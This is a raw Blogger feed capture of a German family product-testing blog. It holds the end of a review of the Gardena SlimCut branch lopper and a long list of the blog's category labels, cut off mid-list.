\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch3\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EFazit zur Garden SlimCut Astschere:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDadurch, dass die Astschere individuell auf die eigene Körpergröße eingestellt werden kann hat man automatisch eine ergonomische Haltung, die den Rücken schont.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EDie Astschere ist wirklich sehr scharf, so dass auch frisches Holz und dickere Zweige überhaupt kein Problem darstellen. Last but not least zeichnet sich die SlimCut dadurch aus, dass wir wirklich überall damit hinkommen, auch in über zwei Metern Höhe haben wir problemlos alles weggeschnitten.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003EInsgesamt sind wir in diesem Jahr schneller mit der Gartenarbeit im Hinblick auf den kommenden Winter schneller fertig geworden. Im letzten Jahr habe ich noch mit meiner Gartenschere und einem älteren Teleskop-Astschneider herum hantiert, was mich streckenweise wirklich Zeit und Nerven gekostet hat. An viele Stellen bin ich gar nicht erst heran gekommen und das Teil war mir auch schlicht zu schwer. Insgesamt sind wir sehr zufrieden mit der Gardena SlimCut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: large;\"\u003E\u003Cb\u003EMacht Ihr Euren Garten auch so langsam winterfest?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/8556009505355755635\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/gardena-slimcut-im-test-unser-garten.html#comment-form","title":"4 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/8556009505355755635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/8556009505355755635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/2019\/10\/gardena-slimcut-im-test-unser-garten.html","title":"Gardena SlimCut Astschere in Aktion - unser Garten wird winterfest"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2YY5DJ5vrHG7rLA5uIKur6tyLaQ48oIYntDESHehci7oWr3XXmUOjX_b4yY3se1d9J7zwyq_T1v-l1veLKorgROuY4EIRZ40HKRf1rGsh8Hfaa7V-wUK9DFg4SOqFf8qTMT1SGqK9z2E\/s72-c\/20191021_141122.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mihaela-testfamily.de/feeds/posts/default/-/Haushalt?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 54652
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888"},"updated":{"$t":"2025-11-24T10:09:24.757+01:00"},"category":[{"term":"Beauty"},{"term":"Lifestyle"},{"term":"Food"},{"term":"Familie"},{"term":"Technik"},{"term":"Haushalt"},{"term":"Home"},{"term":"Gewinnspiel"},{"term":"dm"},{"term":"Kinder"},{"term":"Rossmann"},{"term":"Produkttest"},{"term":"Kosmetik"},{"term":"Kochen"},{"term":"Beauty Box"},{"term":"#neubeirossmann"},{"term":"Drinks"},{"term":"Foodbox"},{"term":"Cooking"},{"term":"Anti Aging"},{"term":"Gesundheit"},{"term":"Empfehlerin"},{"term":"Garnier"},{"term":"Rezepte"},{"term":"Naturkosmetik"},{"term":"Beautyblog"},{"term":"Blog Gewinnspiel"},{"term":"Garnier Blogger Academy"},{"term":"Kaffee"},{"term":"Konsumgöttinnen"},{"term":"Philips"},{"term":"Freundin Trendlounge"},{"term":"Balea"},{"term":"Beautybox"},{"term":"Brandnooz"},{"term":"Brandnooz Box"},{"term":"Fashion"},{"term":"Foodblog"},{"term":"Haarpflege"},{"term":"Beauty Boxen"},{"term":"Espresso"},{"term":"Krups"},{"term":"Essen"},{"term":"Food Box"},{"term":"Kia Carens"},{"term":"Küche"},{"term":"Leckerscouts"},{"term":"Markenjury"},{"term":"Mihaela Testfamily"},{"term":"Nagellack"},{"term":"Parfum"},{"term":"Weihnachten"},{"term":"Wellness"},{"term":"kabelloser Staubsauger"},{"term":"Auto"},{"term":"Blogger Gewinnspiel"},{"term":"ELLE"},{"term":"Ernährung"},{"term":"Gastrolux"},{"term":"Giveaway"},{"term":"Kia"},{"term":"Limited Edition"},{"term":"Living"},{"term":"Prep \u0026 Cook"},{"term":"Produkttests"},{"term":"Spielwaren"},{"term":"Vegan"},{"term":"dm Insider"},{"term":"#KRUPS2in1Kaffeevollautomat"},{"term":"#krupsprepandcook"},{"term":"#sfmBox"},{"term":"Advent"},{"term":"Akkusauger"},{"term":"Akkusauger Tierhaare"},{"term":"Aukey"},{"term":"Autotest"},{"term":"Beauty Blog"},{"term":"Bikinifigur"},{"term":"Bosch 25.2 V BCH6ATH25"},{"term":"Bosch Athlet"},{"term":"Bügeln"},{"term":"Cappuccino"},{"term":"Familienblog"},{"term":"Gesichtspflege"},{"term":"Latte Macchiato"},{"term":"Lifestyle Box"},{"term":"Limited Edition Trend it up"},{"term":"Make Up"},{"term":"Musik"},{"term":"Slendertone"},{"term":"Testberichte"},{"term":"ebelin"},{"term":"#mytestAEG"},{"term":"#russellhobbsperformancepro"},{"term":"Alverde"},{"term":"Anti Falten"},{"term":"Bauchgurt"},{"term":"Coffee"},{"term":"Erdbeerlounge"},{"term":"Französische Bulldogge"},{"term":"Garten"},{"term":"Getränke"},{"term":"Körperpflege"},{"term":"LG G3 Kamera"},{"term":"LG G3 Test"},{"term":"LG Smartphone G3"},{"term":"Leckerscout"},{"term":"MS"},{"term":"Mode"},{"term":"Nintendo DS Test"},{"term":"PAART"},{"term":"Performance Pro 22260-56"},{"term":"Prep \u0026 Cook Test"},{"term":"Ristretto"},{"term":"Sixpack"},{"term":"Slendertone ABS Erfahrungen"},{"term":"Slendertone Abs Test"},{"term":"Sport"},{"term":"VisaPure Advanced Test"},{"term":"Wellness \u0026 Beauty"},{"term":"beutelloser Staubsauger"},{"term":"gofeminin"},{"term":"p2"},{"term":"p2 Limited Edition"},{"term":"sfm Box"},{"term":"#Schachtelglück"},{"term":"#philipssteamandgo"},{"term":"AEG ComfortLift Erfahrungen"},{"term":"AEG ComfortLift Test"},{"term":"Alterra"},{"term":"Anti Aging Tipps"},{"term":"Anti-Aging"},{"term":"Baby"},{"term":"Backen"},{"term":"Balea Abenteuerlust"},{"term":"Balea Bodyspray"},{"term":"Balea Limited Edition Sommer"},{"term":"Bauchgurt Slendertone"},{"term":"Beauty Paket"},{"term":"Biotan Plus"},{"term":"Blogger"},{"term":"Bosch Athlet Test"},{"term":"Box Limited Edition"},{"term":"Dampfbürste"},{"term":"Dekoration"},{"term":"Emilio"},{"term":"Essen \u0026 trinken"},{"term":"Fairtrade"},{"term":"Freizeit"},{"term":"Freundin"},{"term":"Frisuren"},{"term":"Garnier Mizellen Reinigungswasser"},{"term":"Garnier Olia"},{"term":"Geschenke"},{"term":"Gewinnspiele"},{"term":"Haarstyling"},{"term":"Hamburg"},{"term":"Ionen Föhn Test"},{"term":"Just cosmetics"},{"term":"Kaffeevollautomat"},{"term":"Karl Lagerfeld for her Gift Set"},{"term":"Kia Carens Test"},{"term":"Lecker.de"},{"term":"Max Factor Miracle Match Foundation"},{"term":"Naturkosmetik Deo"},{"term":"Nintendo 2 DS"},{"term":"Nivea"},{"term":"Onlineshop"},{"term":"Paddlebürste"},{"term":"Prep and cook Rezepte"},{"term":"ProCare Airstyler Test"},{"term":"Produkttester gesucht"},{"term":"RdeL LE"},{"term":"Referenzen"},{"term":"Reisen"},{"term":"Rival de Loop Limited Edition"},{"term":"Rival de Loop Young"},{"term":"Rossmann Schön für mich Box"},{"term":"Schön für mich Box"},{"term":"Shampoo"},{"term":"Slendertone Bauchgurt Test"},{"term":"Staubsauger Tierhaare"},{"term":"Steam \u0026 Go"},{"term":"Superfood"},{"term":"Travel"},{"term":"Uma cosmetics"},{"term":"Urlaub"},{"term":"Vichy"},{"term":"Visa Pure"},{"term":"VisaPure Advanced"},{"term":"Volumen lange Haare"},{"term":"Volumenbürste"},{"term":"Wahre Schätze"},{"term":"Wimpernserum"},{"term":"elektrische Gesichtsreinigung"},{"term":"lange Haare"},{"term":"personalisierte Aufkleber"},{"term":"preview"},{"term":"trend it up"},{"term":"#goTestMedion"},{"term":"#philipsprocareairstyler"},{"term":"3D Kamera"},{"term":"7 Sitzer"},{"term":"ABS Bauchgürtel"},{"term":"AEG ergorapido 2in1 Staubsauger"},{"term":"Abendkleider"},{"term":"Adventskalender"},{"term":"Akku Staubsauger"},{"term":"Amigo Privacy Chili"},{"term":"Animal Crossing New Leaf"},{"term":"Anti-Ziep"},{"term":"ArtDeco"},{"term":"Augen Gel"},{"term":"Auslosung"},{"term":"Autotest Kia"},{"term":"Avene"},{"term":"Balea Inseltraum"},{"term":"Barbara Box"},{"term":"Basteltipps"},{"term":"Beauty Set"},{"term":"BellaCrema"},{"term":"Biotan Plus Bratpfanne"},{"term":"Black Box"},{"term":"Blog"},{"term":"Blogger Gewinnspiele"},{"term":"Bluetooth Lautsprecher Test"},{"term":"Boombox Test"},{"term":"Bosch"},{"term":"Bosch Athlet Erfahrung"},{"term":"Bratpfannentest 2013"},{"term":"Bratpfannentest 2014"},{"term":"Broccoli Suppe Prep \u0026 Cook"},{"term":"Budni"},{"term":"CX7-45ANI"},{"term":"Catherine Nagellack Test"},{"term":"Catherine Nail Collection"},{"term":"Cocktailkleider"},{"term":"Cocktails"},{"term":"Codello Schal"},{"term":"Creme Gel"},{"term":"DKMS"},{"term":"Dampfreiniger"},{"term":"Decathlon Test"},{"term":"Deko Tipps Weihnachten"},{"term":"Deo"},{"term":"Deo Aluminiumfrei"},{"term":"Deo natürlich"},{"term":"Deo ohne Alkohol"},{"term":"Deo palmölfrei"},{"term":"Deo prebiotisch"},{"term":"Deodorant"},{"term":"Der große Pfannentest 2013"},{"term":"Diffusor"},{"term":"Doppio"},{"term":"Dr. Grandel PHYRIS UV Add On"},{"term":"EDP"},{"term":"Eau de Parfum"},{"term":"Essie"},{"term":"Eucerin"},{"term":"Eunova Langzeit"},{"term":"Eurapon for you Herbst-Edition"},{"term":"FSE62800P Test"},{"term":"Family"},{"term":"Federwiege"},{"term":"For me Online"},{"term":"Fragrances"},{"term":"Friendstipps"},{"term":"Gaming"},{"term":"Garnier Honig Geheimnisse"},{"term":"Gastrolux Test"},{"term":"Genuss Box"},{"term":"Geschenkbox"},{"term":"Geschirrspüler Test"},{"term":"Geschirrspüler Vergleich"},{"term":"Gesichtscreme Phyto Balance von i+m"},{"term":"Gesichtsreinigung sensitiv"},{"term":"Gewinnspiel Balea"},{"term":"Gewürznudeln"},{"term":"Gleichgewichtstrainer"},{"term":"Golden Glamour"},{"term":"Golden Moments"},{"term":"Gulasch Balkan Art"},{"term":"HLH Biopharma"},{"term":"Handy Test"},{"term":"Hardcase"},{"term":"Haushaltsgeräte"},{"term":"Haustiere"},{"term":"Home Office"},{"term":"Hund"},{"term":"Hundefutter"},{"term":"Hyaluron Booster"},{"term":"Hyaluronsäure"},{"term":"Hydro Booster"},{"term":"INTEL Atom Quad Core Prozessor"},{"term":"Intense Finish Lipstick"},{"term":"Juicy Couture"},{"term":"Juicy Couture Parfum"},{"term":"KRUPS 2in1 Touch Kaffeevollautomat EA8808"},{"term":"Kaffeevollautomat Test"},{"term":"Kartenetui"},{"term":"Katzen"},{"term":"Kia Carens Benzinverbrauch"},{"term":"Kia Carens Familie"},{"term":"Kia Carens Platzangebot"},{"term":"Kleider Maßanfertigung"},{"term":"Kleidung"},{"term":"Knochenmarkspende"},{"term":"Konjac Gesichtsreinigungsschwamm"},{"term":"Krups 2in1 Touch"},{"term":"Krups Kaffeevollautomat Test"},{"term":"Käse Test"},{"term":"Körperbutter"},{"term":"Küchenmaschine"},{"term":"L.O.V BROWTTITUDE"},{"term":"Lego"},{"term":"Lego Friends"},{"term":"Lego Rettung auf der Dschungelbrücke"},{"term":"Lego Test"},{"term":"Leukämie"},{"term":"Life"},{"term":"Luftreiniger"},{"term":"M2 Beaute"},{"term":"M2 Lash Activating Serum"},{"term":"MICHALSKY BERLIN II"},{"term":"Massage"},{"term":"Meersalz-Öl Peeling"},{"term":"Melitta"},{"term":"Melitta Test"},{"term":"Miabox"},{"term":"Michalsky"},{"term":"Michalsky Berlin"},{"term":"Micro Cell 2000 Erfahrungen"},{"term":"Mihaela"},{"term":"Mirak Deo Roll on"},{"term":"Mirak Lemon Test"},{"term":"Mirak Terre Test"},{"term":"Molodolo"},{"term":"Montagne Jeunesse"},{"term":"Montenegro"},{"term":"My Test"},{"term":"Mädelsabend"},{"term":"Nachhaltigkeit"},{"term":"Nagellack LE Rossmann"},{"term":"Nail Art"},{"term":"Nature Valley Protein"},{"term":"Netbook Test"},{"term":"Nivea Protect \u0026 Shave"},{"term":"ODYS Fusion Win 12 Pro - 2in1 Tablet Test"},{"term":"OPTIheat"},{"term":"OW Weitzmann"},{"term":"Olaz Regenerist Luminous"},{"term":"Olia Gewinnspiel"},{"term":"Olia Haarfarbe"},{"term":"Olia goldbraun"},{"term":"Online Adventskalender"},{"term":"Online Brautkleid"},{"term":"Online Shop Test"},{"term":"Outdoor Bluetooth Lautsprecher"},{"term":"Outdoor Spielzeug"},{"term":"Parfum Test"},{"term":"Pastatelli"},{"term":"Pastatelli Gewinnspiel"},{"term":"Performance Pro Test"},{"term":"Pfanner"},{"term":"Pfanner Eistee"},{"term":"Pflege Urlaub"},{"term":"Pinkmelon"},{"term":"Prep and Cook"},{"term":"Prime Time Original Foundation Primer"},{"term":"Printen"},{"term":"Profissimo"},{"term":"Propolis"},{"term":"Purina"},{"term":"RdeL"},{"term":"RdeL Sommer Pflege"},{"term":"Rituals"},{"term":"Rituals Brillant Bliss"},{"term":"Rival de Loop"},{"term":"Rucksack Arpanaz Quechua"},{"term":"Rucksack Wandern"},{"term":"Russell Hobbs Performance Pro"},{"term":"Sagrotan"},{"term":"Saugroboter"},{"term":"Saugroboter Test"},{"term":"Scampi"},{"term":"Schnullerkette Namen"},{"term":"Schnullerketten schadstofffrei"},{"term":"Sebamed Lemongras"},{"term":"Selfie G3"},{"term":"Shopping"},{"term":"Sleek MakeUp"},{"term":"Smartphone Kinder"},{"term":"Smoothie"},{"term":"Smoothies"},{"term":"Soap \u0026 Glory"},{"term":"SoftSpikes"},{"term":"Sol de Peru Test"},{"term":"Sommer"},{"term":"Sony Walkman"},{"term":"Spielzeug"},{"term":"Sprühwischer"},{"term":"Standmixer Test"},{"term":"Steam \u0026 Go Test"},{"term":"Sticker"},{"term":"Superfood Mixer"},{"term":"TOGU"},{"term":"Tattoo"},{"term":"Thalgo Couleur Caramel Matt Effect Gloss"},{"term":"Trendraider"},{"term":"Trendraider Trendbox Test"},{"term":"Tropilex"},{"term":"Trybe"},{"term":"Tutorial lange Nägel"},{"term":"Urlaub mit Kindern"},{"term":"Vileda"},{"term":"VisaPure Reinigungsbürste Test"},{"term":"Vitamin C Serum"},{"term":"Viva La Juicy Gewinnspiel"},{"term":"Viva la Juicy"},{"term":"Wahre Schätze Mythische Olive"},{"term":"Wellness Beauty Körperpeeling"},{"term":"Wildsterne"},{"term":"Wimpern Wachstum"},{"term":"Workout"},{"term":"Wunderweib Scouts"},{"term":"alverde Lippenstift"},{"term":"bareMinerals"},{"term":"beutelloser Sauger"},{"term":"dm marken insider"},{"term":"dm neuheiten"},{"term":"dm onlineshop"},{"term":"elmex"},{"term":"elmex Bürstenkopf"},{"term":"elmex proclinical A 1500"},{"term":"eos"},{"term":"essence"},{"term":"eterea"},{"term":"fahler Teint"},{"term":"fettarm"},{"term":"feuchter Keller"},{"term":"frei öl"},{"term":"gofeminin Testlabor"},{"term":"grüne Smoothies"},{"term":"i-Divine Eyeshadow Palette"},{"term":"individuelle Schnullerkette"},{"term":"kabelloser Staubsauger Vergleich"},{"term":"lavera"},{"term":"mademoiselle Raspberry"},{"term":"mediterrane Küche"},{"term":"mytest"},{"term":"online Apotheke"},{"term":"personalisierte Geschenke"},{"term":"schnelle Küche"},{"term":"schnelles Gericht"},{"term":"trnd"},{"term":"unboxing"},{"term":"vollere Lippen"},{"term":"wireless Speaker"},{"term":"#Lambertz"},{"term":"#alverdeWoods"},{"term":"#alverdebemyvalentine"},{"term":"#alverdecoastalbreeze"},{"term":"#alverdeneuprodukte"},{"term":"#dm_bio"},{"term":"#ebelin_limitededition"},{"term":"#ebelinlimitededition"},{"term":"#ebelinpinsel"},{"term":"#frühlingspoesie"},{"term":"#givingisthenewblack"},{"term":"#goTestfeminin"},{"term":"#ilovemyp2collection"},{"term":"#insidersPsmart"},{"term":"#lashoe #GoTestLaShoe"},{"term":"#mizellewaterproof"},{"term":"#neubeidm"},{"term":"#p2allaboutberries"},{"term":"#p2blossomstories"},{"term":"#p2diveintobeauty"},{"term":"#p2fabulousbeautygala"},{"term":"#p2festivalspirit"},{"term":"#p2mysticwhisper"},{"term":"#p2secretsplendor"},{"term":"#p2sunshinegoddess"},{"term":"#p2thefutureismine"},{"term":"#p2upallnight"},{"term":"#samsungpowerbot"},{"term":"#tiuNomadicElegance"},{"term":"#tiuSecretDesire"},{"term":"#tiucoolbreeze"},{"term":"#tiuevernudes"},{"term":"#tiufadetoblack"},{"term":"#tiumagicalillusion"},{"term":"#tiutropicalize"},{"term":"#wahreschätze"},{"term":"#wahreschätzekinder"},{"term":"#wbcd2016"},{"term":"007 for Women"},{"term":"007 for Women 2"},{"term":"007 for Women II Preview"},{"term":"1-2 Spray"},{"term":"125 Jahre Kneipp"},{"term":"1dress.de"},{"term":"28 Black Mango-Kiwi"},{"term":"3-Tage-Bart Gel Active Cool"},{"term":"5-free"},{"term":"8x4 Dive Like A Mermaid Deospray"},{"term":"AEG"},{"term":"AEG 2in1 Test mit Hund"},{"term":"AEG CX 8-2-95IM"},{"term":"AEG FSK93800P"},{"term":"AEG Handstaubsauger Turbodüse"},{"term":"AEG LX8-1-ÖKO"},{"term":"AEG Staubsauger LX8-1-ÖKO Test"},{"term":"AEG ergorapido 2in1 Staubsauger CX7-45ANI"},{"term":"AEG Öko"},{"term":"AHAVA Body Lotion"},{"term":"AXE Black"},{"term":"Aachener Schatzkiste"},{"term":"About"},{"term":"Abs Bauchgurt Erfahrungen"},{"term":"Accessoires"},{"term":"Accessories"},{"term":"Adventskalender für Kinder"},{"term":"Adventskalender selbst befüllen"},{"term":"Adventszeit"},{"term":"Airstyler Erfahrungen"},{"term":"Ajvar"},{"term":"Akademie für Ausbilder"},{"term":"Akku Bügeleisen"},{"term":"Akkustaubsauger"},{"term":"Aktiv Dusche Minze-Eukalyptus"},{"term":"Alfason"},{"term":"Alfason Repair Spezialcreme"},{"term":"Alfason Repair Test"},{"term":"Alien"},{"term":"Allergene Filter"},{"term":"Allzweckreiniger Citrus Öko"},{"term":"Alternative zu Nespresso"},{"term":"Alterra Creme-Öl Lotion Pistazie"},{"term":"Alterra Dusch-Peeling"},{"term":"Alterra Feuchtigkeitsperlen Gel"},{"term":"Alterra Gewinnspiel"},{"term":"Alterra Giveaway"},{"term":"Alterra Handcreme"},{"term":"Alterra Limited Edition"},{"term":"Alterra Limited Edition Golden Wish"},{"term":"Alterra Lip Butter Lipgloss"},{"term":"Alterra Naturkosmetik Bronzer"},{"term":"Alterra Top Coat"},{"term":"Alterra just vegan"},{"term":"Alterra-LE"},{"term":"Alu-Dibond"},{"term":"Alverde Calendula"},{"term":"Alverde Eyeliner Lippenstift"},{"term":"Alverde Gesichtstonic Heilerde"},{"term":"Alverde LE"},{"term":"Alverde Limited Edition"},{"term":"Alverde Limited Edition Concealer"},{"term":"Alverde Mono Lidschatten"},{"term":"Alverde Salzspray"},{"term":"Amarettini"},{"term":"Ambree Bewertung"},{"term":"Aniforte"},{"term":"Animal Crossing"},{"term":"Animal Crossing Screenshots"},{"term":"Animal Crossing Test"},{"term":"Animal Crossing Tipps"},{"term":"Anleitung kräftige lange Nägel"},{"term":"Anny"},{"term":"Anny Nagelpflege"},{"term":"Anny Vitamin Booster"},{"term":"Anny regenerating nail oil"},{"term":"Anti Aging  Lip Plumper"},{"term":"Anti Aging Programm"},{"term":"Anti Pigmentflecken"},{"term":"Anti-Aging Creme"},{"term":"Anti-Aging Hände"},{"term":"Anti-Aging Serum Marbert"},{"term":"Anti-Frizz"},{"term":"Antifaltencreme"},{"term":"Antitranspirant"},{"term":"Apfelessig"},{"term":"Apotheken Box"},{"term":"Apres Spray"},{"term":"Aqua Reinigungsgel"},{"term":"Arbeitserleichtreung"},{"term":"Arctic"},{"term":"Arctic P604 Wireless Bluetooth Kopfhörer"},{"term":"Arctic kabellose Kopfhörer"},{"term":"Ariel"},{"term":"Ariel Actilift Erfahrungen"},{"term":"Ariel Actilift Test"},{"term":"Ariel Color"},{"term":"Ariel Pulver Colour \u0026 Style Test"},{"term":"Ariel Vollwaschmittel Test"},{"term":"Aroma Diffusor"},{"term":"Art Deco Ceramic Nail Lacquer 49"},{"term":"ArtDeco Dauerwimpern"},{"term":"ArtDeco Wimpernkleber"},{"term":"Arztmobil Hamburg Berlin"},{"term":"Ascopharm"},{"term":"Aspall Cyder Vinegar"},{"term":"Astellas Dermatologie"},{"term":"Astschere"},{"term":"Aufkleber Zimmer"},{"term":"Augen- und Lippenkonturen Balsam"},{"term":"Augencreme"},{"term":"Augenkonturenpads"},{"term":"Aukey Bluetooth Lautsprecher 4.1"},{"term":"Aukey Mall"},{"term":"Aukey Nachtlampen"},{"term":"Aukey Test"},{"term":"Aukey mechanische Gaming Tastatur"},{"term":"Auratrio S60 80W Modkit"},{"term":"Ausbildung"},{"term":"Ausflüge"},{"term":"Aussie Haarspray"},{"term":"Autoimmunkrankheiten"},{"term":"Aveo BB All-in-one"},{"term":"BALEA Beauty Effect Augen Gel-Pads"},{"term":"BALEA Handschaum Cake Pop"},{"term":"BALEA zauberhaftes Haarparfum"},{"term":"BARESKIN Serum Foundation"},{"term":"BB-Pflegelack 2in1"},{"term":"BBQ"},{"term":"BBQ Kraut"},{"term":"BIO VEGANZ Inka-Goji-Himbeer"},{"term":"BIO:VÉGANE Skinfood"},{"term":"BKH"},{"term":"BKH blue"},{"term":"Baby Brown Eye"},{"term":"Babywiege elektrisch"},{"term":"Bachblüten nach Dr. Bach"},{"term":"Badeherzen"},{"term":"Badekegel"},{"term":"Badeschwamm mit Aktivkohle"},{"term":"Badesticks"},{"term":"Bahlsen Cookie Chips"},{"term":"Baileys - Iced Coffee Latte"},{"term":"Baileys ICED Coffee Latte"},{"term":"Baileys Mini"},{"term":"Baked Bronzer"},{"term":"Balancetrainer"},{"term":"Balea 2016"},{"term":"Balea Adventskalender"},{"term":"Balea Adventskalender 2016"},{"term":"Balea Badestern"},{"term":"Balea Beautiful Long Shampoo"},{"term":"Balea Beauty Effect Bodylotion"},{"term":"Balea Cabana Dream"},{"term":"Balea Dusche \u0026 Creme"},{"term":"Balea Duschschaum"},{"term":"Balea Geschenkset New York City Girl"},{"term":"Balea Golden Shine"},{"term":"Balea LE 2016"},{"term":"Balea LE Sommer"},{"term":"Balea Limited Edition 2015"},{"term":"Balea Limited Edition 2016"},{"term":"Balea Limited Edition Winter"},{"term":"Balea MAN After Shave Balsam"},{"term":"Balea MED Ultra Sensitive"},{"term":"Balea Manufaktur Badeaccessoires"},{"term":"Balea Neuheiten 2015"},{"term":"Balea Paradise Beach"},{"term":"Balea Professional Fülle + Pracht Shampoo"},{"term":"Balea Q10 Anti-Falten"},{"term":"Balea Rose Elegance"},{"term":"Balea Trockenshampoo"},{"term":"Balea Tropical"},{"term":"Balea VITAL Intensiv Serum"},{"term":"Balea Vital"},{"term":"Balea Vital Nachtcreme"},{"term":"Balea Vital Tagescreme"},{"term":"Balea Warmwachs Roll on"},{"term":"Balea White Gloss"},{"term":"Balea klärende Maske"},{"term":"Balea limitierte Edition 2017"},{"term":"Balkan Küche Rezepte"},{"term":"Balkan Spezialitäten"},{"term":"Balsamico Erdbeer"},{"term":"Banana Powder"},{"term":"Barbara Box 2\/2017"},{"term":"Barbara Box 3\/2017"},{"term":"Barbara Box Girls Night Out"},{"term":"Barbara Box Test"},{"term":"Barbara Box unboxing"},{"term":"Barbara Wellnesswochenende"},{"term":"Barbeque"},{"term":"Barista"},{"term":"Barista Quality Milk"},{"term":"Barney T-Shirt"},{"term":"Barnhouse Granola"},{"term":"Bart-Styler"},{"term":"Base"},{"term":"Batiste"},{"term":"Bauch weg"},{"term":"Bauchgürtel"},{"term":"Bauchmuskeltrainer"},{"term":"Bauchweg Gürtel"},{"term":"Bauknecht Soft 8F42PS Waschmaschine"},{"term":"BeYU Long Lasting Nail Laquer"},{"term":"BeYU Mr. Gel Top Coat"},{"term":"Beaut Box Gewinnspiel"},{"term":"Beautiful Finish Brush"},{"term":"Beauty Bag"},{"term":"Beauty Box Go Pink"},{"term":"Beauty Community"},{"term":"Beauty Diva"},{"term":"Beauty Hacks"},{"term":"Beauty Limited Edition"},{"term":"Bella Joya"},{"term":"Berlin EDP"},{"term":"Berlin Eau de Parfum"},{"term":"Berlin Parfum"},{"term":"Berry Kiss Set"},{"term":"Bertolli"},{"term":"Bertolli Spray Extra Vergine"},{"term":"Best Ager Base Coat"},{"term":"Bett - und Körperspray"},{"term":"Bett- und Körperspray Lemongras"},{"term":"Bio"},{"term":"Bio vegan"},{"term":"Bio Öl"},{"term":"Bio-Vanillezucker"},{"term":"BioOlea Cosmetics"},{"term":"BioOleo Cosmetics Roll-on Macadamia"},{"term":"Biotan Bratpfanne"},{"term":"Birkel Nudel up"},{"term":"Bitter Sweet"},{"term":"Black Box Mrs. Bella´s"},{"term":"Black Box XLaeta Inhalt"},{"term":"Black Friday"},{"term":"Black Week Box"},{"term":"BlanX LED-Lichtschiene Testpaket"},{"term":"BlanX White Shock"},{"term":"BlanX White Shock Intensiv-Kur"},{"term":"BlanX White Shock Zahncreme + LED-Lichtverstärker"},{"term":"Blanchet Rosé de France"},{"term":"Bleaching"},{"term":"Blog Kids"},{"term":"Blog Umzug"},{"term":"Blogger Academy"},{"term":"Blogger Aktion"},{"term":"Blogger Aktionen"},{"term":"Blogger Box"},{"term":"Blogger Domain"},{"term":"Blogger Mom"},{"term":"Blogging Family"},{"term":"Blogging Kids"},{"term":"Blogging Mom"},{"term":"Bluetooth Kopfhörer"},{"term":"Bluetooth Lautsprecher Preis"},{"term":"Bluetooth Lautsprecher kompakt"},{"term":"Bluetooth Rasierer"},{"term":"Blumenmädchen Kleider"},{"term":"Bodenreinigung"},{"term":"Bodenwischer"},{"term":"Bodenwischer Test"},{"term":"Bodycare"},{"term":"Bodycreme"},{"term":"Bodyglitter Powder"},{"term":"Bodyspray Frühlingspoesie"},{"term":"Boeuf Stroganoff"},{"term":"BooHuus"},{"term":"Bosch Athlet 25.2 V Test"},{"term":"Bosch Athlet 